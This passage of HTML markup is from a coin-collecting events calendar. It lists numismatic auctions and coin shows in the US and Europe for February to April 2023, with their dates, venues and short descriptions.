				<a href="https://coinsweekly.com/event/usa-dallas-heritage-auctions-11/">USA-Dallas, Heritage Auctions</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">23</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					23.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 4042: World banknotes
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-dallas-heritage-auctions-11/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2689" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/a-vienna-via-gmbh-6/">A-Vienna, Via GmbH</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">24</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					24.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 11: Ancient and Austrian coins and medals
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/a-vienna-via-gmbh-6/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2495" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-broken-arrow-2/">USA-Broken Arrow</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">24</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					24.03.2023 - 26.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:30 - 18:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/stoney-creek-hotel-and-conference-center/">Stoney Creek Hotel and Conference Center</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				South Central Regional Coin & Currency Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-broken-arrow-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2296" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/cz-prague-5/">CZ-Prague</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">24</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					24.03.2023 - 25.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 18:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/hotel-olympik-congress/">Hotel Olympik Congress</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Sberatel Spring Fair
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/cz-prague-5/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2676" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/d-toenisvorst-muenzen-gut-lynt-7/">D-Tönisvorst, Münzen Gut-Lynt</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">25</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					25.03.2023 - 26.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 11: Ancient, Islamic, German and World coins and medals
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/d-toenisvorst-muenzen-gut-lynt-7/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2692" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-lancaster-cng-18/">USA-Lancaster, CNG</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">29</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					29.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 535: Ancient, Medieval, Islamic and World coins and medals
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-lancaster-cng-18/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2638" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/d-korntal-muenchingen/">D-Korntal/Münchingen</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">01</span>
					<span class="month">Apr</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					01.04.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/stadthalle-7/">Stadthalle</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Internationale Sammlerbörse
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/d-korntal-muenchingen/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2546" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-kalamazoo-2/">USA-Kalamazoo</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">01</span>
					<span class="month">Apr</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					01.04.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/kalamazoo-county-expo-center/">Kalamazoo County Expo Center</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Kalamazoo Numismatic Club Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-kalamazoo-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2547" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-bismarck-2/">USA-Bismarck</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">01</span>
					<span class="month">Apr</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					01.04.2023 - 02.04.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 18:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/bismarck-eagles-club/">Bismarck Eagles Club</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Bismark Capital City Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-bismarck-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2693" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/gb-london-naville-numismatics-12/">GB-London, Naville Numismatics</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">02</span>
					<span class="month">Apr</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					02.04.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 80: Ancient and Medieval coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/gb-london-naville-numismatics-12/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2550" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-decatur-13/">USA-Decatur</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">02</span>
					<span class="month">Apr</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					02.04.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					8:00 - 14:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/the-decatur-riverside-center/">The Decatur Riverside Center</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Decatur Coin Show & Marketplace LLC
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-decatur-13/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>										<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1677456000" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 27.02.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">24</span>
				<span class="month">Feb</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion-2/">D-Borgholzhausen, Teutoburger Münzauktion</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>24 Feb 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1677542400" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 28.02.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">24</span>
				<span class="month">Feb</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion-2/">D-Borgholzhausen, Teutoburger Münzauktion</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>24 Feb 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1677628800" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 01.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">24</span>
				<span class="month">Feb</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion-2/">D-Borgholzhausen, Teutoburger Münzauktion</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>24 Feb 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1677715200" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 02.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">24</span>
				<span class="month">Feb</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion-2/">D-Borgholzhausen, Teutoburger Münzauktion</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>24 Feb 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1677801600" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 03.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">03</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-lancaster-cng-16/">USA-Lancaster, CNG</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>3 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">03</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-east-ridge-3/">USA-East Ridge</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>3 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>East Ridge</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1677888000" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 04.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">03</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-east-ridge-3/">USA-East Ridge</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>3 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>East Ridge</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">04</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-munich/">D-Munich</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>4 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>München</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">04</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-fort-myers-5/">USA-Fort Myers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>4 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Fort Meyers</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1677974400" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 05.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">03</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-east-ridge-3/">USA-East Ridge</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>3 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>East Ridge</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">04</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-munich/">D-Munich</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>4 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>München</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">04</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-fort-myers-5/">USA-Fort Myers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>4 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Fort Meyers</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
